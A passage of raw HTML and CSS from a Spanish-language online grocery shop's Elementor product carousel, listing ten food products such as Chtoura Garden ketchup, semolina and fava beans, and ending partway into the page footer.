		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769245455' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-tomato-ketchup-340gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271218" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271218-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4271218-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271218-768x768.webp" alt="4271218" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-tomato-ketchup-340gr-12/">Chtoura Garden Tomato Ketchup -  340GR *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-tomato-ketchup-340gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-pickled-wild-cucumbers-600gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E" alt="4270647" width="500" height="558" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270647.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270647.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270647.webp" alt="4270647" width="500" height="558"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-pickled-wild-cucumbers-600gr-12/">Chtoura Garden Pickled Wild Cucumbers -  600Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-pickled-wild-cucumbers-600gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270864" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270864.webp" alt="4270864" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/">Chtoura Garden Pickled Pepper -  500Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-pickled-pepper-500gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-fine-semolina-vacuum-900gr-10/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="4270887" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270887.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270887.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270887.webp" alt="4270887" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-fine-semolina-vacuum-900gr-10/">Chtoura Garden Fine Semolina Vacuum -  900Gr *10</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-fine-semolina-vacuum-900gr-10/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-with-chickpears-400gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E" alt="4270617" width="500" height="558" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270617.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270617.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270617.webp" alt="4270617" width="500" height="558"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-with-chickpears-400gr-24/">Chtoura Garden Cooked Fava Beans With Chickpears -  400Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-with-chickpears-400gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E" alt="4270633" width="500" height="558" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp" alt="4270633" width="500" height="558"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/">Chtoura Garden Cooked Fava Beans (Foul Medammas) -  400Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-coarse-semolina-vacuum-900gr-10/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4270885" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270885-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270885-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270885-768x768.webp" alt="4270885" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-coarse-semolina-vacuum-900gr-10/">Chtoura Garden Coarse Semolina Vacuum -  900Gr *10</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-coarse-semolina-vacuum-900gr-10/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4270882" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp" alt="4270882" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/">Chtoura Garden Coarse Brown Bulgur -  900Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4270302" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270302-768x768.webp" alt="4270302" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/aceites/">Aceites</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/">Abril - Aceite De Oliva  1 Lt</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/aceite-abril-aceite-de-oliva-1-lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271163" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271163-768x768.webp" alt="4271163" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/castania/">Castania</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/">Mixed Nuts - 70Gr (Bolsa)</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/mixed-nuts-70gr-bolsa/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
